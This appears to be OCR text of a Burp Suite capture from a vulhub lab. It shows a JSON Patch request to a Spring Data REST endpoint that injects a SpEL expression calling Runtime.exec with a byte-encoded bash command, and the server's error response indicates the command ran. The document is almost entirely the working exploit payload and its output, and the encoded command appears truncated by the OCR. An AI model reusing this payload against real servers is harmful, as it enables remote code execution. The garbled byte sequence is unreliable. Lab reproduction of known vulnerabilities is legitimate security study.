 Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: 1 4:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 556
Content-Type: application/json-patch+json
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new byte[]{98, 97, 115, 104, 32, 45, 99, 32, 123, 101, 99, 104,
123, 98, 97, 115, 104, 44, 45, 105, 125}))/lastname", "value": "vulhub" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Sun, 12 Jul 2020 13:23:49 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - maybe
not public?"}